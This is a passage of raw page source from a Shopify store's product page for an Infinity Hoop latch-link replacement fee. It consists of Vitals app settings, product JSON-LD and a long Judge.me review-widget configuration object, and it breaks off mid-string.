window.vtlsLiquidData.shopThemeName = "Shrine";window.vtlsLiquidData.settingTranslation = {"21":{"287":{"en":"reviews","es":"opiniones"},"288":{"en":"See more reviews","es":"Ver más opiniones"},"289":{"en":"Write a Review","es":"Escribe una opinión"},"290":{"en":"Share your experience","es":"Comparte tu experiencia"},"291":{"en":"Rating","es":"Valoración"},"292":{"en":"Name","es":"Nombre"},"293":{"en":"Review","es":"Opinión"},"294":{"en":"We'd love to see a picture","es":"Nos encantaría ver una foto"},"295":{"en":"Submit Review","es":"Envía tu opinión"},"296":{"en":"Cancel","es":"Cancelar"},"297":{"en":"No reviews yet. Be the first to add a review.","es":"Todavía no hay opiniones. Sé el primero en añadir una opinión."},"447":{"en":"Thank you for adding your review!","es":"¡Gracias por añadir tu opinión!"},"481":{"en":" {{ averageRating }} {{ stars }}({{ totalReviews }} {{ reviewsTranslation }})","es":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})"},"482":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})"},"504":{"en":"Only image file types are supported for upload","es":"Solo se admiten tipos de archivos de imagen para la carga"},"508":{"en":"E-mail","es":"Correo electrónico"},"563":{"en":"The review could not be added. If the problem persists, please contact us.","es":"No se ha podido añadir la reseña. Si el problema persiste, ponte en contacto con nosotros."},"598":{"en":"Store reply","es":"Respuesta de la tienda"},"688":{"en":"Customers from all over the world love our products!","es":"¡A clientes de todo el mundo les encantan nuestros productos!"},"689":{"en":"Happy Customers","es":"Clientes satisfechos"},"752":{"en":"Verified buyer","es":"Comprador verificado"},"994":{"en":"Our Customers Love Us","es":"Nuestros clientes nos aman"},"1064":{"en":"Collected by","es":"Recogido por"},"1065":{"en":"From {{reviews_count}} reviews","es":"De {{reviews_count}} revisiones"}}};window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="ce2f1d28421652d845f5cb8d4792c703";window.vtlsLiquidData.shopInfo={id:56450154685,domain:"www.infinityhoop.com",shopifyDomain:"smart-hoola.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["AED","AFN","ALL","AMD","ANG","AUD","AWG","AZN","BAM","BBD","BDT","BIF","BND","BOB","BSD","BWP","BZD","CAD","CDF","CHF","CNY","CRC","CVE","CZK","DJF","DKK","DOP","DZD","EGP","ETB","EUR","FJD","FKP","GBP","GMD","GNF","GTQ","GYD","HKD","HNL","HUF","IDR","ILS","INR","ISK","JMD","JPY","KES","KGS","KHR","KMF","KRW","KYD","KZT","LAK","LBP","LKR","MAD","MDL","MKD","MMK","MNT","MOP","MUR","MVR","MWK","MYR","NGN","NIO","NPR","NZD","PEN","PGK","PHP","PKR","PLN","PYG","QAR","RON","RSD","RWF","SAR","SBD","SEK","SGD","SHP","SLL","STD","THB","TJS","TOP","TTD","TWD","TZS","UAH","UGX","USD","UYU","UZS","VND","VUV","WST","XAF","XCD","XOF","XPF","YER"],moneyFormat:"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[49,12,38,9,17,15,29,51,23,46,19,31,32,34,3,7,1,47,11,4,21,28,26,25,27,53,50,13,10,18,16,30,52,24,20,33,35,14,36,8,2,48,37,22]};window.vtlsLiquidData.product = {"id": 7737790497009,"available": true,"title": "TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK","handle": "latch-link-replacement-shipping-fee","vendor": "Infinity Hoop","type": "","tags": [],"description": "","featured_image":{"src": "//infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732","aspect_ratio": "1.0"},"collectionIds": [266578985149,415684886769],"variants": [{"id": 43004651995377,"title": "Azul","option1": "Azul","option2": null,"option3": null,"price": 1000,"compare_at_price": null,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 43004652028145,"title": "Rosado","option1": "Rosado","option2": null,"option3": null,"price": 1000,"compare_at_price": null,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 43004652060913,"title": "Violeta","option1": "Violeta","option2": null,"option3": null,"price": 1000,"compare_at_price": null,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0}],"options": [{"name": "Color"}],"metafields": {"reviews": {"rating_count": 1,"rating": 5.0}}};window.vtlsLiquidData.cacheKeys = [1768683577,1755825302,1755825296,1763061669,1768683577,1755825296,1755825296,1768683577 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=null;documentInjectors["12"]["d"]["1"]["s"]=".product-form";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["0"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["1"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["2"]={};documentInjectors["11"]["d"]["2"]["a"]={"ctx":"outside","last":true};documentInjectors["11"]["d"]["2"]["s"]=".product-form__buttons--uppercase .product-form__submit";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product__description.rte";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=null;documentInjectors["6"]["d"]["0"]["s"]="#ProductGridContainer";documentInjectors["6"]["d"]["1"]={};documentInjectors["6"]["d"]["1"]["a"]=[];documentInjectors["6"]["d"]["1"]["s"]=".slick-track";documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]=".product__title \u003e h1:visible";documentInjectors["4"]["d"]["1"]={};documentInjectors["4"]["d"]["1"]["a"]=null;documentInjectors["4"]["d"]["1"]["s"]="h2";documentInjectors["4"]["d"]["2"]={};documentInjectors["4"]["d"]["2"]["a"]=[];documentInjectors["4"]["d"]["2"]["s"]=".product__title";documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=[];documentInjectors["7"]["d"]["0"]["s"]="footer.footer";documentInjectors["7"]["d"]["1"]={};documentInjectors["7"]["d"]["1"]["a"]=null;documentInjectors["7"]["d"]["1"]["s"]=".footer";documentInjectors["19"]={};documentInjectors["19"]["d"]=[];documentInjectors["19"]["d"]["0"]={};documentInjectors["19"]["d"]["0"]["a"]={"jqMethods":[{"args":"[class*=\"title\"]","name":"find"}]};documentInjectors["19"]["d"]["0"]["s"]="a[href$=\"\/products\/{{handle}}\"]:visible";documentInjectors["19"]["d"]["1"]={};documentInjectors["19"]["d"]["1"]["a"]={"jqMethods":[{"name":"parent"}]};documentInjectors["19"]["d"]["1"]["s"]=".card__content .card__heading a[href$=\"\/products\/{{handle}}\"]:visible";documentInjectors["19"]["d"]["2"]={};documentInjectors["19"]["d"]["2"]["a"]={"jqMethods":[{"name":"parent"},{"args":"p","name":"find"}]};documentInjectors["19"]["d"]["2"]["s"]="a[href$=\"\/products\/{{handle}}\"]:visible:not(.announcement-bar)";documentInjectors["19"]["d"]["3"]={};documentInjectors["19"]["d"]["3"]["a"]={"jqMethods":[{"name":"parent"}]};documentInjectors["19"]["d"]["3"]["s"]="h4 \u003e a[href$=\"\/products\/{{handle}}\"]:visible";documentInjectors["21"]={};documentInjectors["21"]["d"]=[];documentInjectors["21"]["d"]["0"]={};documentInjectors["21"]["d"]["0"]["a"]={"l":"prepend","children":{"media":{"a":{"l":"prepend"},"jqMethods":[{"args":".card__inner .card__media img","name":"find"}]},"title":{"a":{"l":"after"},"jqMethods":[{"args":".card__inner + .card__content .card__information .card__heading","name":"find"}]}},"jqMethods":[{"args":".product-card-wrapper","name":"closest"}]};documentInjectors["21"]["d"]["0"]["s"]=".product-card-wrapper .card__inner a[href$=\"\/products\/{{handle}}\"]";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]=".shopify-section-group-footer-group";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"after"};documentInjectors["2"]["d"]["1"]["s"]="div.product";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-cc4514bb83964b47b6f38a4189983362.js" async></script><script id="vtlsAebReviewsSchemaJson" type="application/ld+json" class="notranslate">{"@context": "https://schema.org","@type": "Product","sku": "","url": "https://www.infinityhoop.com/es/products/latch-link-replacement-shipping-fee","name": "TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK","description": "","image": ["https://infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732"],"brand": {"@type": "Brand","name": "Infinity Hoop"},"aggregateRating": {"@type": "AggregateRating","ratingValue": "5.0","reviewCount": "1"},"offers": {"@type": "AggregateOffer","priceCurrency": "USD","lowPrice": "10.0","highPrice": "10.0","offerCount": "3","offers": [{"@type": "Offer","image": "https://infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732","url": "https://www.infinityhoop.com/es/products/latch-link-replacement-shipping-fee?variant=43004651995377","sku": "","name": "Azul","price": "10.0","priceCurrency": "USD","availability": "https://schema.org/InStock"},{"@type": "Offer","image": "https://infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732","url": "https://www.infinityhoop.com/es/products/latch-link-replacement-shipping-fee?variant=43004652028145","sku": "","name": "Rosado","price": "10.0","priceCurrency": "USD","availability": "https://schema.org/InStock"},{"@type": "Offer","image": "https://infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732","url": "https://www.infinityhoop.com/es/products/latch-link-replacement-shipping-fee?variant=43004652060913","sku": "","name": "Violeta","price": "10.0","priceCurrency": "USD","availability": "https://schema.org/InStock"}]}}</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} reviews","badge_star_color":"#D3ECF6","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#D3ECF6","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Over 100,000+ Verified Reviews","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":false,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":350,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":4,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#222323","widget_enable_secondary_color":true,"widget_secondary_color":"#b5f2ff","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer Success","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified Buyer","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#7bdaee","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another 